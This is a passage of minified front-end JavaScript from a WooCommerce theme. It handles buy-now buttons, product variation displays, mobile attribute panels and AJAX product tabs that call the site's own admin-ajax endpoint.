e=jQuery(this).closest("form.cart"),a=e.find("[type=\"submit\"]"),i=e.find("input[name=\"nika_buy_now\"]"),o=a.is(".disabled");o?a.trigger("click"):(i.val("1"),e.find(".single_add_to_cart_button").click())}),jQuery(document.body).on("check_variations",function(){let e=jQuery("form.variations_form").find(".single_add_to_cart_button");e.each(function(e){let t=jQuery(this).is(".disabled");t?jQuery(this).parent().find(".tbay-buy-now").addClass("disabled"):jQuery(this).parent().find(".tbay-buy-now").removeClass("disabled")})}))}_initFeatureVideo(){if("undefined"!=typeof nika_settings){let e=jQuery(document).find(nika_settings.img_class_container+".tbay_featured_content");if(0!==e.length){let t=e.index(),a=jQuery(nika_settings.thumbnail_gallery_class_element).get(t);jQuery(a).addClass("tbay_featured_thumbnail")}}}_initChangeImageVarible(){let e=jQuery("form.variations_form");0===e.length||(e.on("change",function(){var t=jQuery(this),a=[];t.find(".variations tr").each(function(){"undefined"!=typeof jQuery(this).find("select").val()&&a.push(jQuery(this).find("select option:selected").text())}),t.parent().find(".mobile-attribute-list .value").empty().append(a.join("/ ")),e.find(".single_variation_wrap .single_variation").is(":empty")?e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()):e.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html()),e.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(e.parent().children(".price").html())):e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>(e.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty(),void e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()))),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let e=jQuery(".flex-control-thumbs").find(".flex-active").attr("src");jQuery(".mobile-infor-wrapper img").attr("src",e)}),jQuery(document.body).on("mobile_attribute_open",()=>{e.find(".single_variation_wrap .single_variation").is(":empty")?e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()):e.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html()),e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())):e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())})},1e3))}_initOpenAttributeMobile(){let e=jQuery("#attribute-open");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-all")})}_initAddToCartClickMobile(){let e=jQuery("#tbay-click-addtocart");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart")})}_initBuyNowwClickMobile(){let e=jQuery("#tbay-click-buy-now");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-buynow")})}_initCloseAttributeMobile(){let e=jQuery("#mobile-close-infor");0===e.length||e.off().on("click",function(){jQuery(this).parents("form.cart").removeClass("open"),jQuery(this).parents("form.cart").hasClass("open-btn-all")&&jQuery(this).parents("form.cart").removeClass("open-btn-all"),jQuery(this).parents("form.cart").hasClass("open-btn-buynow")&&jQuery(this).parents("form.cart").removeClass("open-btn-buynow"),jQuery(this).parents("form.cart").hasClass("open-btn-addtocart")&&jQuery(this).parents("form.cart").removeClass("open-btn-addtocart")})}_initCloseAttributeMobileWrapper(){let e=jQuery("#mobile-close-infor-wrapper");0===e.length||e.off().on("click",function(){jQuery(this).parent().find("form.cart").removeClass("open"),jQuery(this).parent().find("form.cart").hasClass("open-btn-all")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-all"),jQuery(this).parent().find("form.cart").hasClass("open-btn-buynow")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-buynow"),jQuery(this).parent().find("form.cart").hasClass("open-btn-addtocart")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-addtocart")})}}class ProductTabs{constructor(){"undefined"==typeof nika_settings||(this._initProductTabsAjax(),this._initProductTabs())}_initProductTabs(){jQuery(".tbay-element-product-tabs").each(function(e,t){var a=jQuery(t);a.hasClass("ajax-active")||a.data("isInitialized")||(a.data("isInitialized",!0),a.find("a[data-toggle=\"tab\"]").on("shown.bs.tab",function(t){jQuery(document.body).trigger("tbay_carousel_slick")}))})}_initProductTabsAjax(){var t=!1;jQuery(".tbay-element-product-tabs.ajax-active").each(function(e,a){var i=jQuery(a);i.find(".product-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=jQuery(this),i=e.parent().parent().data("atts"),o=e.data("value"),n=e.attr("href");t||jQuery(n).hasClass("active-content")||(t=!0,jQuery.ajax({url:nika_settings.ajaxurl,data:{atts:i,value:o,action:"nika_get_products_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(e){jQuery(n).parent().addClass("load-ajax")},success:function(e){jQuery(n).html(e.html),jQuery(n).parent().find(".current").removeClass("current"),jQuery(n).parent().removeClass("load-ajax"),jQuery(n).addClass("active-content"),jQuery(n).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}class ProductCategoriesTabs{constructor(){"undefined"==typeof nika_settings||(this._initProductCategoriesTabsAjax(),this._initProductCategoriesTabs())}_initProductCategoriesTabs(){jQuery(".tbay-element-product-categories-tabs").each(function(e,t){var a=jQuery(t);a.hasClass("ajax-active")||a.data("isInitialized")||(a.data("isInitialized",!0),a.find("a[data-toggle=\"tab\"]").on("shown.bs.tab",function(t){jQuery(document.body).trigger("tbay_carousel_slick")}))})}_initProductCategoriesTabsAjax(){var t=!1;jQuery(".tbay-element-product-categories-tabs.ajax-active").each(function(e,a){var i=jQuery(a);i.find(".product-categories-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=jQuery(this),i=e.parent().parent().data("atts"),o=e.data("value"),n=e.attr("href");t||jQuery(n).hasClass("active-content")||(t=!0,jQuery.ajax({url:nika_settings.ajaxurl,data:{atts:i,value:o,action:"nika_get_products_categories_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(e){jQuery(n).parent().addClass("load-ajax")},success:function(e){jQuery(n).html(e.html),jQuery(n).parent().find(".current").removeClass("current"),jQuery(n).parent().removeClass("load-ajax"),jQuery(n).addClass("active-content"),jQuery(n).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}jQuery(document).ready(()=>{var e=new ProductItem;e._initSwatches(),e._initQuantityMode(),jQuery(document.body).trigger("tawcvs_initialized"),new AjaxCart,new WishList,new Cart,new Checkout,new WooCommon,new LoadMore,new ModalVideo("#productvideo"),new QuickView,new DisplayMode,new ShopProduct,new AjaxFilter,new SingleProduct,new ProductTabs,new ProductCategoriesTabs}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart",function(){new ProductItem().initOnChangeQuantity(()=>{})})},30),jQuery(document).ready(function(e){var t=new SingleProduct;t._initFeatureVideo()}),setTimeout(function(){jQuery(document.body).on("tbay_ajax_tabs_products",()=>{var e=new ProductItem;e.initAddButtonQuantity(),e._initQuantityMode()})},2e3);var AddButtonQuantity=function(e,t){var a=new ProductItem;a.initAddButtonQuantity()},AjaxProductTabs=function(e,t){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.products)&&jQuery.each(nika_settings.elements_ready.products,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+t+".default",AddButtonQuantity)})}),jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof nika_settings&&elementorFrontend.isEditMode()&&Array.isArray(nika_settings.elements_ready.ajax_tabs)&&jQuery.each(nika_settings.elements_ready.ajax_tabs,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+t+".default",AjaxProductTabs)})});
